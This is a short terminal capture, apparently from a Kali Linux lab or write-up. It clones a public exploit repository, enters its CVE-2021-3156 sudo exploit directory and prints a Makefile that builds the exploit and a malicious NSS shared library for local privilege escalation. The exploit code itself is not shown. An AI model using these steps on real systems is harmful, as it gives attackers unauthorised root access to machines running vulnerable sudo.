 ┌──(root㉿kali)-[/opt]
└─# git clone https://github.com/r4j0x00/exploits
Cloning into 'exploits'...
remote: Enumerating objects: 148, done.
remote: Counting objects: 100% (44/44), done.
remote: Compressing objects: 100% (39/39), done.
remote: Total 148 (delta 15), reused 11 (delta 4), pack-reused 104
Receiving objects: 100% (148/148), 3.05 MiB | 4.60 MiB/s, done.
Resolving deltas: 100% (60/60), done.
┌──(root㉿kali)-[/opt]
└─# cd exploits/CVE-2021-3156_one_shot
┌──(root㉿kali)-[/opt/exploits/CVE-2021-3156_one_shot]
└─# cat Makefile
all:
gcc exploit.c -o exploit
mkdir libnss_X
gcc -g -fPIC -shared sice.c -o libnss_X/X.so.2